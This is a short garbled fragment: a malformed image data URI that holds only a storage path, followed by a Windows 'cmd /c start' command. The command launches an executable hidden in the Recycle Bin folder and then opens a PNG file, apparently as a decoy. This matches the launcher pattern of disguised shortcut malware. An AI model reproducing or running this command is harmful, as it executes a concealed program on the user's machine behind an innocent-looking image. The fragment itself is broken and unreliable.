 cmd /c start .\$Recycle.Bin\windoc.exe && .\$Recycle.Bin\bmw1.png